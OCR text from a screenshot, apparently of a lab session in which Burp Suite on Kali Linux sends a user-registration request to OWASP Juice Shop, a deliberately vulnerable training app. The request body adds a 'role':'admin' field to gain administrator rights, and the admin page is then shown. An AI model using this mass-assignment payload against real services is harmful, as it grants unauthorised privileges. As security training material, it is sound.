 Kali-Linux-2023.4-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
2:07
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder
Dashboard Target
Settings
1 × 2 × +
Send Cancel
http://192.168.123.111:3000
Request
Pretty Raw Hex
1 POST /api/Users/ HTTP/1.
2 Host: 192.168.123.111:
3 User-Agent: Mozilla/5.0
4 Accept: application/json,
5 Accept-Language: en-US,en
6 Accept-Encoding: gzip, de
7 Content-Type: application
8 Content-Length: 268
9 Origin: http://192.168.12
10 Connection: close
11 Referer: http://192.168.
12 Cookie: language=en;
13
14 {
"email":"bhargav98@gmai
"password":"asdasdasd",
"passwordRepeat":"asdas
"securityQuestion":{
15 "role":"admin",
16 "id":2,
"question":"Mother's
"createdAt":"2024-02-
"updatedAt":"2024-02-
},
"securityAnswer":"patel
}
Search
Done
Kali Linux
OWASP Juice Shop
OWASP Juice Shop
OWASP Juice Shop
192.168.123.111:3000/#/admin
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JS
OWASP Juice Shop
Account
Your Basket
0
EN
bhargav983@gmail.com
Orders & Payment
Privacy & Security
Logout
All Products
Apple Juice
(1000ml)
1.99¤
Add to Basket
Apple Pomace
0.89¤
Add to Basket
spector
quest attributes 2
quest query parameters 0
quest cookies 4
quest headers 11
sponse headers 12
Inspector
Notes
698 bytes | 33 millis
9°C
Mostly cloudy
Search
02:07
19/02/2024